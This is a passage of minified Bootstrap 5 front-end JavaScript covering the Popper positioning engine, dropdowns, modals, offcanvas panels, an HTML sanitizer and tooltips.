e.set(t.name, t) })), t.forEach((function (t) { i.has(t.name) || s(t) })), n } var mi = { placement: "bottom", modifiers: [], strategy: "absolute" }; function gi() { for (var t = arguments.length, e = new Array(t), i = 0; i < t; i++)e[i] = arguments[i]; return !e.some((function (t) { return !(t && "function" == typeof t.getBoundingClientRect) })) } function _i(t) { void 0 === t && (t = {}); var e = t, i = e.defaultModifiers, n = void 0 === i ? [] : i, s = e.defaultOptions, o = void 0 === s ? mi : s; return function (t, e, i) { void 0 === i && (i = o); var s, r, a = { placement: "bottom", orderedModifiers: [], options: Object.assign({}, mi, o), modifiersData: {}, elements: { reference: t, popper: e }, attributes: {}, styles: {} }, l = [], c = !1, h = { state: a, setOptions: function (i) { var s = "function" == typeof i ? i(a.options) : i; d(), a.options = Object.assign({}, o, a.options, s), a.scrollParents = { reference: ge(t) ? ti(t) : t.contextElement ? ti(t.contextElement) : [], popper: ti(e) }; var r, c, u = function (t) { var e = pi(t); return fe.reduce((function (t, i) { return t.concat(e.filter((function (t) { return t.phase === i }))) }), []) }((r = [].concat(n, a.options.modifiers), c = r.reduce((function (t, e) { var i = t[e.name]; return t[e.name] = i ? Object.assign({}, i, e, { options: Object.assign({}, i.options, e.options), data: Object.assign({}, i.data, e.data) }) : e, t }), {}), Object.keys(c).map((function (t) { return c[t] })))); return a.orderedModifiers = u.filter((function (t) { return t.enabled })), a.orderedModifiers.forEach((function (t) { var e = t.name, i = t.options, n = void 0 === i ? {} : i, s = t.effect; if ("function" == typeof s) { var o = s({ state: a, name: e, instance: h, options: n }); l.push(o || function () { }) } })), h.update() }, forceUpdate: function () { if (!c) { var t = a.elements, e = t.reference, i = t.popper; if (gi(e, i)) { a.rects = { reference: fi(e, Ne(i), "fixed" === a.options.strategy), popper: xe(i) }, a.reset = !1, a.placement = a.options.placement, a.orderedModifiers.forEach((function (t) { return a.modifiersData[t.name] = Object.assign({}, t.data) })); for (var n = 0; n < a.orderedModifiers.length; n++)if (!0 !== a.reset) { var s = a.orderedModifiers[n], o = s.fn, r = s.options, l = void 0 === r ? {} : r, d = s.name; "function" == typeof o && (a = o({ state: a, options: l, name: d, instance: h }) || a) } else a.reset = !1, n = -1 } } }, update: (s = function () { return new Promise((function (t) { h.forceUpdate(), t(a) })) }, function () { return r || (r = new Promise((function (t) { Promise.resolve().then((function () { r = void 0, t(s()) })) }))), r }), destroy: function () { d(), c = !0 } }; if (!gi(t, e)) return h; function d() { l.forEach((function (t) { return t() })), l = [] } return h.setOptions(i).then((function (t) { !c && i.onFirstUpdate && i.onFirstUpdate(t) })), h } } var bi = _i(), vi = _i({ defaultModifiers: [Ve, di, Re, ve] }), yi = _i({ defaultModifiers: [Ve, di, Re, ve, hi, ri, ui, He, ci] }); const wi = Object.freeze(Object.defineProperty({ __proto__: null, afterMain: ce, afterRead: re, afterWrite: ue, applyStyles: ve, arrow: He, auto: Xt, basePlacements: Yt, beforeMain: ae, beforeRead: se, beforeWrite: he, bottom: Vt, clippingParents: Jt, computeStyles: Re, createPopper: yi, createPopperBase: bi, createPopperLite: vi, detectOverflow: si, end: Gt, eventListeners: Ve, flip: ri, hide: ci, left: Qt, main: le, modifierPhases: fe, offset: hi, placements: ne, popper: te, popperGenerator: _i, popperOffsets: di, preventOverflow: ui, read: oe, reference: ee, right: Kt, start: Ut, top: qt, variationPlacements: ie, viewport: Zt, write: de }, Symbol.toStringTag, { value: "Module" })), Ai = "dropdown", Ei = ".bs.dropdown", Ti = ".data-api", Ci = "ArrowUp", Oi = "ArrowDown", xi = `hide${Ei}`, ki = `hidden${Ei}`, Li = `show${Ei}`, Si = `shown${Ei}`, Di = `click${Ei}${Ti}`, $i = `keydown${Ei}${Ti}`, Ii = `keyup${Ei}${Ti}`, Ni = "show", Pi = '[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)', ji = `${Pi}.${Ni}`, Mi = ".dropdown-menu", Fi = p() ? "top-end" : "top-start", Hi = p() ? "top-start" : "top-end", Wi = p() ? "bottom-end" : "bottom-start", Bi = p() ? "bottom-start" : "bottom-end", zi = p() ? "left-start" : "right-start", Ri = p() ? "right-start" : "left-start", qi = { autoClose: !0, boundary: "clippingParents", display: "dynamic", offset: [0, 2], popperConfig: null, reference: "toggle" }, Vi = { autoClose: "(boolean|string)", boundary: "(string|element)", display: "string", offset: "(array|string|function)", popperConfig: "(null|object|function)", reference: "(string|element|object)" }; class Ki extends W { constructor(t, e) { super(t, e), this._popper = null, this._parent = this._element.parentNode, this._menu = z.next(this._element, Mi)[0] || z.prev(this._element, Mi)[0] || z.findOne(Mi, this._parent), this._inNavbar = this._detectNavbar() } static get Default() { return qi } static get DefaultType() { return Vi } static get NAME() { return Ai } toggle() { return this._isShown() ? this.hide() : this.show() } show() { if (l(this._element) || this._isShown()) return; const t = { relatedTarget: this._element }; if (!N.trigger(this._element, Li, t).defaultPrevented) { if (this._createPopper(), "ontouchstart" in document.documentElement && !this._parent.closest(".navbar-nav")) for (const t of [].concat(...document.body.children)) N.on(t, "mouseover", h); this._element.focus(), this._element.setAttribute("aria-expanded", !0), this._menu.classList.add(Ni), this._element.classList.add(Ni), N.trigger(this._element, Si, t) } } hide() { if (l(this._element) || !this._isShown()) return; const t = { relatedTarget: this._element }; this._completeHide(t) } dispose() { this._popper && this._popper.destroy(), super.dispose() } update() { this._inNavbar = this._detectNavbar(), this._popper && this._popper.update() } _completeHide(t) { if (!N.trigger(this._element, xi, t).defaultPrevented) { if ("ontouchstart" in document.documentElement) for (const t of [].concat(...document.body.children)) N.off(t, "mouseover", h); this._popper && this._popper.destroy(), this._menu.classList.remove(Ni), this._element.classList.remove(Ni), this._element.setAttribute("aria-expanded", "false"), F.removeDataAttribute(this._menu, "popper"), N.trigger(this._element, ki, t) } } _getConfig(t) { if ("object" == typeof (t = super._getConfig(t)).reference && !o(t.reference) && "function" != typeof t.reference.getBoundingClientRect) throw new TypeError(`${Ai.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`); return t } _createPopper() { if (void 0 === wi) throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org/docs/v2/)"); let t = this._element; "parent" === this._config.reference ? t = this._parent : o(this._config.reference) ? t = r(this._config.reference) : "object" == typeof this._config.reference && (t = this._config.reference); const e = this._getPopperConfig(); this._popper = yi(t, this._menu, e) } _isShown() { return this._menu.classList.contains(Ni) } _getPlacement() { const t = this._parent; if (t.classList.contains("dropend")) return zi; if (t.classList.contains("dropstart")) return Ri; if (t.classList.contains("dropup-center")) return "top"; if (t.classList.contains("dropdown-center")) return "bottom"; const e = "end" === getComputedStyle(this._menu).getPropertyValue("--bs-position").trim(); return t.classList.contains("dropup") ? e ? Hi : Fi : e ? Bi : Wi } _detectNavbar() { return null !== this._element.closest(".navbar") } _getOffset() { const { offset: t } = this._config; return "string" == typeof t ? t.split(",").map((t => Number.parseInt(t, 10))) : "function" == typeof t ? e => t(e, this._element) : t } _getPopperConfig() { const t = { placement: this._getPlacement(), modifiers: [{ name: "preventOverflow", options: { boundary: this._config.boundary } }, { name: "offset", options: { offset: this._getOffset() } }] }; return (this._inNavbar || "static" === this._config.display) && (F.setDataAttribute(this._menu, "popper", "static"), t.modifiers = [{ name: "applyStyles", enabled: !1 }]), { ...t, ...g(this._config.popperConfig, [void 0, t]) } } _selectMenuItem({ key: t, target: e }) { const i = z.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", this._menu).filter((t => a(t))); i.length && b(i, e, t === Oi, !i.includes(e)).focus() } static jQueryInterface(t) { return this.each((function () { const e = Ki.getOrCreateInstance(this, t); if ("string" == typeof t) { if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`); e[t]() } })) } static clearMenus(t) { if (2 === t.button || "keyup" === t.type && "Tab" !== t.key) return; const e = z.find(ji); for (const i of e) { const e = Ki.getInstance(i); if (!e || !1 === e._config.autoClose) continue; const n = t.composedPath(), s = n.includes(e._menu); if (n.includes(e._element) || "inside" === e._config.autoClose && !s || "outside" === e._config.autoClose && s) continue; if (e._menu.contains(t.target) && ("keyup" === t.type && "Tab" === t.key || /input|select|option|textarea|form/i.test(t.target.tagName))) continue; const o = { relatedTarget: e._element }; "click" === t.type && (o.clickEvent = t), e._completeHide(o) } } static dataApiKeydownHandler(t) { const e = /input|textarea/i.test(t.target.tagName), i = "Escape" === t.key, n = [Ci, Oi].includes(t.key); if (!n && !i) return; if (e && !i) return; t.preventDefault(); const s = this.matches(Pi) ? this : z.prev(this, Pi)[0] || z.next(this, Pi)[0] || z.findOne(Pi, t.delegateTarget.parentNode), o = Ki.getOrCreateInstance(s); if (n) return t.stopPropagation(), o.show(), void o._selectMenuItem(t); o._isShown() && (t.stopPropagation(), o.hide(), s.focus()) } } N.on(document, $i, Pi, Ki.dataApiKeydownHandler), N.on(document, $i, Mi, Ki.dataApiKeydownHandler), N.on(document, Di, Ki.clearMenus), N.on(document, Ii, Ki.clearMenus), N.on(document, Di, Pi, (function (t) { t.preventDefault(), Ki.getOrCreateInstance(this).toggle() })), m(Ki); const Qi = "backdrop", Xi = "show", Yi = `mousedown.bs.${Qi}`, Ui = { className: "modal-backdrop", clickCallback: null, isAnimated: !1, isVisible: !0, rootElement: "body" }, Gi = { className: "string", clickCallback: "(function|null)", isAnimated: "boolean", isVisible: "boolean", rootElement: "(element|string)" }; class Ji extends H { constructor(t) { super(), this._config = this._getConfig(t), this._isAppended = !1, this._element = null } static get Default() { return Ui } static get DefaultType() { return Gi } static get NAME() { return Qi } show(t) { if (!this._config.isVisible) return void g(t); this._append(); const e = this._getElement(); this._config.isAnimated && d(e), e.classList.add(Xi), this._emulateAnimation((() => { g(t) })) } hide(t) { this._config.isVisible ? (this._getElement().classList.remove(Xi), this._emulateAnimation((() => { this.dispose(), g(t) }))) : g(t) } dispose() { this._isAppended && (N.off(this._element, Yi), this._element.remove(), this._isAppended = !1) } _getElement() { if (!this._element) { const t = document.createElement("div"); t.className = this._config.className, this._config.isAnimated && t.classList.add("fade"), this._element = t } return this._element } _configAfterMerge(t) { return t.rootElement = r(t.rootElement), t } _append() { if (this._isAppended) return; const t = this._getElement(); this._config.rootElement.append(t), N.on(t, Yi, (() => { g(this._config.clickCallback) })), this._isAppended = !0 } _emulateAnimation(t) { _(t, this._getElement(), this._config.isAnimated) } } const Zi = ".bs.focustrap", tn = `focusin${Zi}`, en = `keydown.tab${Zi}`, nn = "backward", sn = { autofocus: !0, trapElement: null }, on = { autofocus: "boolean", trapElement: "element" }; class rn extends H { constructor(t) { super(), this._config = this._getConfig(t), this._isActive = !1, this._lastTabNavDirection = null } static get Default() { return sn } static get DefaultType() { return on } static get NAME() { return "focustrap" } activate() { this._isActive || (this._config.autofocus && this._config.trapElement.focus(), N.off(document, Zi), N.on(document, tn, (t => this._handleFocusin(t))), N.on(document, en, (t => this._handleKeydown(t))), this._isActive = !0) } deactivate() { this._isActive && (this._isActive = !1, N.off(document, Zi)) } _handleFocusin(t) { const { trapElement: e } = this._config; if (t.target === document || t.target === e || e.contains(t.target)) return; const i = z.focusableChildren(e); 0 === i.length ? e.focus() : this._lastTabNavDirection === nn ? i[i.length - 1].focus() : i[0].focus() } _handleKeydown(t) { "Tab" === t.key && (this._lastTabNavDirection = t.shiftKey ? nn : "forward") } } const an = ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", ln = ".sticky-top", cn = "padding-right", hn = "margin-right"; class dn { constructor() { this._element = document.body } getWidth() { const t = document.documentElement.clientWidth; return Math.abs(window.innerWidth - t) } hide() { const t = this.getWidth(); this._disableOverFlow(), this._setElementAttributes(this._element, cn, (e => e + t)), this._setElementAttributes(an, cn, (e => e + t)), this._setElementAttributes(ln, hn, (e => e - t)) } reset() { this._resetElementAttributes(this._element, "overflow"), this._resetElementAttributes(this._element, cn), this._resetElementAttributes(an, cn), this._resetElementAttributes(ln, hn) } isOverflowing() { return this.getWidth() > 0 } _disableOverFlow() { this._saveInitialAttribute(this._element, "overflow"), this._element.style.overflow = "hidden" } _setElementAttributes(t, e, i) { const n = this.getWidth(); this._applyManipulationCallback(t, (t => { if (t !== this._element && window.innerWidth > t.clientWidth + n) return; this._saveInitialAttribute(t, e); const s = window.getComputedStyle(t).getPropertyValue(e); t.style.setProperty(e, `${i(Number.parseFloat(s))}px`) })) } _saveInitialAttribute(t, e) { const i = t.style.getPropertyValue(e); i && F.setDataAttribute(t, e, i) } _resetElementAttributes(t, e) { this._applyManipulationCallback(t, (t => { const i = F.getDataAttribute(t, e); null !== i ? (F.removeDataAttribute(t, e), t.style.setProperty(e, i)) : t.style.removeProperty(e) })) } _applyManipulationCallback(t, e) { if (o(t)) e(t); else for (const i of z.find(t, this._element)) e(i) } } const un = ".bs.modal", fn = `hide${un}`, pn = `hidePrevented${un}`, mn = `hidden${un}`, gn = `show${un}`, _n = `shown${un}`, bn = `resize${un}`, vn = `click.dismiss${un}`, yn = `mousedown.dismiss${un}`, wn = `keydown.dismiss${un}`, An = `click${un}.data-api`, En = "modal-open", Tn = "show", Cn = "modal-static", On = { backdrop: !0, focus: !0, keyboard: !0 }, xn = { backdrop: "(boolean|string)", focus: "boolean", keyboard: "boolean" }; class kn extends W { constructor(t, e) { super(t, e), this._dialog = z.findOne(".modal-dialog", this._element), this._backdrop = this._initializeBackDrop(), this._focustrap = this._initializeFocusTrap(), this._isShown = !1, this._isTransitioning = !1, this._scrollBar = new dn, this._addEventListeners() } static get Default() { return On } static get DefaultType() { return xn } static get NAME() { return "modal" } toggle(t) { return this._isShown ? this.hide() : this.show(t) } show(t) { this._isShown || this._isTransitioning || N.trigger(this._element, gn, { relatedTarget: t }).defaultPrevented || (this._isShown = !0, this._isTransitioning = !0, this._scrollBar.hide(), document.body.classList.add(En), this._adjustDialog(), this._backdrop.show((() => this._showElement(t)))) } hide() { this._isShown && !this._isTransitioning && (N.trigger(this._element, fn).defaultPrevented || (this._isShown = !1, this._isTransitioning = !0, this._focustrap.deactivate(), this._element.classList.remove(Tn), this._queueCallback((() => this._hideModal()), this._element, this._isAnimated()))) } dispose() { N.off(window, un), N.off(this._dialog, un), this._backdrop.dispose(), this._focustrap.deactivate(), super.dispose() } handleUpdate() { this._adjustDialog() } _initializeBackDrop() { return new Ji({ isVisible: Boolean(this._config.backdrop), isAnimated: this._isAnimated() }) } _initializeFocusTrap() { return new rn({ trapElement: this._element }) } _showElement(t) { document.body.contains(this._element) || document.body.append(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.scrollTop = 0; const e = z.findOne(".modal-body", this._dialog); e && (e.scrollTop = 0), d(this._element), this._element.classList.add(Tn), this._queueCallback((() => { this._config.focus && this._focustrap.activate(), this._isTransitioning = !1, N.trigger(this._element, _n, { relatedTarget: t }) }), this._dialog, this._isAnimated()) } _addEventListeners() { N.on(this._element, wn, (t => { "Escape" === t.key && (this._config.keyboard ? this.hide() : this._triggerBackdropTransition()) })), N.on(window, bn, (() => { this._isShown && !this._isTransitioning && this._adjustDialog() })), N.on(this._element, yn, (t => { N.one(this._element, vn, (e => { this._element === t.target && this._element === e.target && ("static" !== this._config.backdrop ? this._config.backdrop && this.hide() : this._triggerBackdropTransition()) })) })) } _hideModal() { this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._isTransitioning = !1, this._backdrop.hide((() => { document.body.classList.remove(En), this._resetAdjustments(), this._scrollBar.reset(), N.trigger(this._element, mn) })) } _isAnimated() { return this._element.classList.contains("fade") } _triggerBackdropTransition() { if (N.trigger(this._element, pn).defaultPrevented) return; const t = this._element.scrollHeight > document.documentElement.clientHeight, e = this._element.style.overflowY; "hidden" === e || this._element.classList.contains(Cn) || (t || (this._element.style.overflowY = "hidden"), this._element.classList.add(Cn), this._queueCallback((() => { this._element.classList.remove(Cn), this._queueCallback((() => { this._element.style.overflowY = e }), this._dialog) }), this._dialog), this._element.focus()) } _adjustDialog() { const t = this._element.scrollHeight > document.documentElement.clientHeight, e = this._scrollBar.getWidth(), i = e > 0; if (i && !t) { const t = p() ? "paddingLeft" : "paddingRight"; this._element.style[t] = `${e}px` } if (!i && t) { const t = p() ? "paddingRight" : "paddingLeft"; this._element.style[t] = `${e}px` } } _resetAdjustments() { this._element.style.paddingLeft = "", this._element.style.paddingRight = "" } static jQueryInterface(t, e) { return this.each((function () { const i = kn.getOrCreateInstance(this, t); if ("string" == typeof t) { if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`); i[t](e) } })) } } N.on(document, An, '[data-bs-toggle="modal"]', (function (t) { const e = z.getElementFromSelector(this);["A", "AREA"].includes(this.tagName) && t.preventDefault(), N.one(e, gn, (t => { t.defaultPrevented || N.one(e, mn, (() => { a(this) && this.focus() })) })); const i = z.findOne(".modal.show"); i && kn.getInstance(i).hide(), kn.getOrCreateInstance(e).toggle(this) })), R(kn), m(kn); const Ln = ".bs.offcanvas", Sn = ".data-api", Dn = `load${Ln}${Sn}`, $n = "show", In = "showing", Nn = "hiding", Pn = ".offcanvas.show", jn = `show${Ln}`, Mn = `shown${Ln}`, Fn = `hide${Ln}`, Hn = `hidePrevented${Ln}`, Wn = `hidden${Ln}`, Bn = `resize${Ln}`, zn = `click${Ln}${Sn}`, Rn = `keydown.dismiss${Ln}`, qn = { backdrop: !0, keyboard: !0, scroll: !1 }, Vn = { backdrop: "(boolean|string)", keyboard: "boolean", scroll: "boolean" }; class Kn extends W { constructor(t, e) { super(t, e), this._isShown = !1, this._backdrop = this._initializeBackDrop(), this._focustrap = this._initializeFocusTrap(), this._addEventListeners() } static get Default() { return qn } static get DefaultType() { return Vn } static get NAME() { return "offcanvas" } toggle(t) { return this._isShown ? this.hide() : this.show(t) } show(t) { this._isShown || N.trigger(this._element, jn, { relatedTarget: t }).defaultPrevented || (this._isShown = !0, this._backdrop.show(), this._config.scroll || (new dn).hide(), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.classList.add(In), this._queueCallback((() => { this._config.scroll && !this._config.backdrop || this._focustrap.activate(), this._element.classList.add($n), this._element.classList.remove(In), N.trigger(this._element, Mn, { relatedTarget: t }) }), this._element, !0)) } hide() { this._isShown && (N.trigger(this._element, Fn).defaultPrevented || (this._focustrap.deactivate(), this._element.blur(), this._isShown = !1, this._element.classList.add(Nn), this._backdrop.hide(), this._queueCallback((() => { this._element.classList.remove($n, Nn), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._config.scroll || (new dn).reset(), N.trigger(this._element, Wn) }), this._element, !0))) } dispose() { this._backdrop.dispose(), this._focustrap.deactivate(), super.dispose() } _initializeBackDrop() { const t = Boolean(this._config.backdrop); return new Ji({ className: "offcanvas-backdrop", isVisible: t, isAnimated: !0, rootElement: this._element.parentNode, clickCallback: t ? () => { "static" !== this._config.backdrop ? this.hide() : N.trigger(this._element, Hn) } : null }) } _initializeFocusTrap() { return new rn({ trapElement: this._element }) } _addEventListeners() { N.on(this._element, Rn, (t => { "Escape" === t.key && (this._config.keyboard ? this.hide() : N.trigger(this._element, Hn)) })) } static jQueryInterface(t) { return this.each((function () { const e = Kn.getOrCreateInstance(this, t); if ("string" == typeof t) { if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`); e[t](this) } })) } } N.on(document, zn, '[data-bs-toggle="offcanvas"]', (function (t) { const e = z.getElementFromSelector(this); if (["A", "AREA"].includes(this.tagName) && t.preventDefault(), l(this)) return; N.one(e, Wn, (() => { a(this) && this.focus() })); const i = z.findOne(Pn); i && i !== e && Kn.getInstance(i).hide(), Kn.getOrCreateInstance(e).toggle(this) })), N.on(window, Dn, (() => { for (const t of z.find(Pn)) Kn.getOrCreateInstance(t).show() })), N.on(window, Bn, (() => { for (const t of z.find("[aria-modal][class*=show][class*=offcanvas-]")) "fixed" !== getComputedStyle(t).position && Kn.getOrCreateInstance(t).hide() })), R(Kn), m(Kn); const Qn = { "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i], a: ["target", "href", "title", "rel"], area: [], b: [], br: [], col: [], code: [], dd: [], div: [], dl: [], dt: [], em: [], hr: [], h1: [], h2: [], h3: [], h4: [], h5: [], h6: [], i: [], img: ["src", "srcset", "alt", "title", "width", "height"], li: [], ol: [], p: [], pre: [], s: [], small: [], span: [], sub: [], sup: [], strong: [], u: [], ul: [] }, Xn = new Set(["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"]), Yn = /^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i, Un = (t, e) => { const i = t.nodeName.toLowerCase(); return e.includes(i) ? !Xn.has(i) || Boolean(Yn.test(t.nodeValue)) : e.filter((t => t instanceof RegExp)).some((t => t.test(i))) }, Gn = { allowList: Qn, content: {}, extraClass: "", html: !1, sanitize: !0, sanitizeFn: null, template: "<div></div>" }, Jn = { allowList: "object", content: "object", extraClass: "(string|function)", html: "boolean", sanitize: "boolean", sanitizeFn: "(null|function)", template: "string" }, Zn = { entry: "(string|element|function|null)", selector: "(string|element)" }; class ts extends H { constructor(t) { super(), this._config = this._getConfig(t) } static get Default() { return Gn } static get DefaultType() { return Jn } static get NAME() { return "TemplateFactory" } getContent() { return Object.values(this._config.content).map((t => this._resolvePossibleFunction(t))).filter(Boolean) } hasContent() { return this.getContent().length > 0 } changeContent(t) { return this._checkContent(t), this._config.content = { ...this._config.content, ...t }, this } toHtml() { const t = document.createElement("div"); t.innerHTML = this._maybeSanitize(this._config.template); for (const [e, i] of Object.entries(this._config.content)) this._setContent(t, i, e); const e = t.children[0], i = this._resolvePossibleFunction(this._config.extraClass); return i && e.classList.add(...i.split(" ")), e } _typeCheckConfig(t) { super._typeCheckConfig(t), this._checkContent(t.content) } _checkContent(t) { for (const [e, i] of Object.entries(t)) super._typeCheckConfig({ selector: e, entry: i }, Zn) } _setContent(t, e, i) { const n = z.findOne(i, t); n && ((e = this._resolvePossibleFunction(e)) ? o(e) ? this._putElementInTemplate(r(e), n) : this._config.html ? n.innerHTML = this._maybeSanitize(e) : n.textContent = e : n.remove()) } _maybeSanitize(t) { return this._config.sanitize ? function (t, e, i) { if (!t.length) return t; if (i && "function" == typeof i) return i(t); const n = (new window.DOMParser).parseFromString(t, "text/html"), s = [].concat(...n.body.querySelectorAll("*")); for (const t of s) { const i = t.nodeName.toLowerCase(); if (!Object.keys(e).includes(i)) { t.remove(); continue } const n = [].concat(...t.attributes), s = [].concat(e["*"] || [], e[i] || []); for (const e of n) Un(e, s) || t.removeAttribute(e.nodeName) } return n.body.innerHTML }(t, this._config.allowList, this._config.sanitizeFn) : t } _resolvePossibleFunction(t) { return g(t, [void 0, this]) } _putElementInTemplate(t, e) { if (this._config.html) return e.innerHTML = "", void e.append(t); e.textContent = t.textContent } } const es = new Set(["sanitize", "allowList", "sanitizeFn"]), is = "fade", ns = "show", ss = ".tooltip-inner", os = ".modal", rs = "hide.bs.modal", as = "hover", ls = "focus", cs = { AUTO: "auto", TOP: "top", RIGHT: p() ? "left" : "right", BOTTOM: "bottom", LEFT: p() ? "right" : "left" }, hs = { allowList: Qn, animation: !0, boundary: "clippingParents", container: !1, customClass: "", delay: 0, fallbackPlacements: ["top", "right", "bottom", "left"], html: !1, offset: [0, 6], placement: "top", popperConfig: null, sanitize: !0, sanitizeFn: null, selector: !1, template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>', title: "", trigger: "hover focus" }, ds = { allowList: "object", animation: "boolean", boundary: "(string|element)", container: "(string|element|boolean)", customClass: "(string|function)", delay: "(number|object)", fallbackPlacements: "array", html: "boolean", offset: "(array|string|function)", placement: "(string|function)", popperConfig: "(null|object|function)", sanitize: "boolean", sanitizeFn: "(null|function)", selector: "(string|boolean)", template: "string", title: "(string|element|function)", trigger: "string" }; class us extends W { constructor(t, e) { if (void 0 === wi) throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org/docs/v2/)"); super(t, e), this._isEnabled = !0, this._timeout = 0, this._isHovered = null, this._activeTrigger = {}, this._popper = null, this._templateFactory = null, this._newContent = null, this.tip = null, this._setListeners(), this._config.selector || this._fixTitle() } static get Default() { return hs } static get DefaultType() { return ds } static get NAME() { return "tooltip" } enable() { this._isEnabled = !0 } disable() { this._isEnabled = !1 } toggleEnabled() { this._isEnabled = !this._isEnabled } toggle() { this._isEnabled && (this._isShown() ? this._leave() : this._enter()) } dispose() { clearTimeout(this._timeout), N.off(this._element.closest(os), rs, this._hideModalHandler), this._element.getAttribute("data-bs-original-title") && this._element.setAttribute("title", this._element.getAttribute("data-bs-original-title")), this._disposePopper(), super.dispose() } show() { if ("none" === this._element.style.display) throw new Error("Please use show on visible elements"); if (!this._isWithContent() || !this._isEnabled) return; const t = N.trigger(this._element, this.constructor.eventName("show")), e = (c(this._element) || this._element.ownerDocument.documentElement).contains(this._element); if (t.defaultPrevented || !e) return; this._disposePopper(); const i = this._getTipElement(); this._element.setAttribute("aria-describedby", i.getAttribute("id")); const { container: n } = this._config; if (this._element.ownerDocument.documentElement.contains(this.tip) || (n.append(i), N.trigger(this._element, this.constructor.eventName("inserted"))), this._popper = this._createPopper(i), i.classList.add(ns), "ontouchstart" in document.documentElement) for (const t of [].concat(...document.body.children)) N.on(t, "mouseover", h); this._queueCallback((() => { N.trigger(this._element, this.constructor.eventName("shown")), !1 === this._isHovered && this._leave(), this._isHovered = !1 }), this.tip, this._isAnimated()) } hide() { if (this._isShown() && !N.trigger(this._element, this.constructor.eventName("hide")).defaultPrevented) { if (this._getTipElement().classList.remove(ns), "ontouchstart" in document.documentElement) for (const t of [].concat(...document.body.children)) N.off(t, "mouseover", h); this._activeTrigger.click = !1, this._activeTrigger[ls] = !1, this._activeTrigger[as] = !1, this._isHovered = null, this._queueCallback((() => { this._isWithActiveTrigger() || (this._isHovered || this._disposePopper(), this._element.removeAttribute("aria-describedby"), N.trigger(this._element, this.constructor.eventName("hidden"))) }), this.tip, this._isAnimated()) } } update() { this._popper && this._popper.update() } _isWithContent() { return Boolean(this._getTitle()) } _getTipElement() { return this.tip || (this.tip = this._createTipElement(this._newContent || this._getContentForTemplate())), this.tip } _createTipElement(t) { const e = this._getTemplateFactory(t).toHtml(); if (!e) return null; e.classList.remove(is, ns), e.classList.add(`bs-${this.constructor.NAME}-auto`); const i = (t => { do { t += Math.floor(1e6 * Math.random()) } while (document.getElementById(t)); return t })(this.constructor.NAME).toString(); return e.setAttribute("id", i), this._isAnimated() && e.classList.add(is), e } setContent(t) { this._newContent = t, this._isShown() && (this._disposePopper(), this.show()) } _getTemplateFactory(t) { return this._templateFactory ? this._templateFactory.changeContent(t) : this._templateFactory = new ts({ ...this._config, content: t, extraClass: this._resolvePossibleFunction(this._config.customClass) }), this._templateFactory } _getContentForTemplate() { return { [ss]: this._getTitle() } } _getTitle() { return this._resolvePossibleFunction(this._config.title) || this._element.getAttribute("data-bs-original-title") } _initializeOnDelegatedTarget(t) { return this.constructor.getOrCreateInstance(t.delegateTarget, this._getDelegateConfig()) } _isAnimated() { return this._config.animation || this.tip && this.tip.classList.contains(is) } _isShown() { return this.tip && this.tip.classList.contains(ns) } _createPopper(t) { const e = g(this._config.placement, [this, t, this._element]), i = cs[e.toUpperCase()]; return yi(this._element, t, this._getPopperConfig(i)) } _getOffset() { const { offset: t } = this._config; return "string" == typeof t ? t.split(",").map((t => Number.parseInt(t, 10))) : "function" == typeof t ? e => t(e, this._element) : t } _resolvePossibleFunction(t) { return g(t, [this._element, this._element]) } _getPopperConfig(t) { const e = { placement: t, modifiers: [{ name: "flip", options: { fallbackPlacements: this._config.fallbackPlacements } }, { name: "offset", options: { offset: this._getOffset() } }, { name: "preventOverflow", options: { boundary: this._config.boundary } }, { name: "arrow", options: { element: `.${this.constructor.NAME}-arrow` } }, { name: "preSetPlacement", enabled: !0, phase: "beforeMain", fn: t => { this._getTipElement().setAttribute("data-popper-placement", t.state.placement) } }] }; return { ...e, ...g(this._config.popperConfig, [void 0, e]) } } _setListeners() { const t = this._config.trigger.split(" "); for (const e of t) if ("click" === e) N.on(this._element, this.constructor.eventName("click"), this._config.selector, (t => { this._initializeOnDelegatedTarget(t).toggle() })); else if ("manual" !== e) { const t = e === as ? this.constructor.eventName("mouseenter") : this.constructor.eventName("focusin"), i = e === as ? this.constructor.eventName("mouseleave") : this.constructor.eventName("focusout"); N.on(this._element, t, this._config.selector, (t => { const e = this._initializeOnDelegatedTarget(t); e._activeTrigger["focusin" === t.type ? ls : as] = !0, e._enter() })), N.on(this._element, i, this._config.selector, (t => { const e = this._initializeOnDelegatedTarget(t); e._activeTrigger["focusout" === t.type ? ls : as] = e._element.contains(t.relatedTarget), e._leave() })) } this._hideModalHandler = () => { this._element && this.hide() }, N.on(this._element.closest(os), rs, this._hideModalHandler) } _fixTitle() { const t = this._element.getAttribute("title"); t && (this._element.getAttribute("aria-label") || this._element.textContent.trim() || this._element.setAttribute("aria-label", t), this._element.setAttribute("data-bs-original-title", t), this._element.removeAttribute("title")) } _enter() { this._isShown() || this._isHovered ? this._isHovered = !0 : (this._isHovered = !0, this._setTimeout((() => { this._isHovered && this.show() }), this._config.delay.show)) } _leave() { this._isWithActiveTrigger() || (this._isHovered = !1, this._setTimeout((() => { this._isHovered || this.hide() }), this._config.delay.hide)) } _setTimeout(t, e) { clearTimeout(this._timeout), this._timeout = setTimeout(t, e) } _isWithActiveTrigger() { return Object.values(this._activeTrigger).includes(!0) } _getConfig(t) { const e = F.getDataAttributes(this._element); for (const t of Object.keys(e)) es.has(t) && delete e[t]; return t = { ...e, ..."object" == typeof t && t ? t : {} }, t = this._mergeConfigObj(t), t = 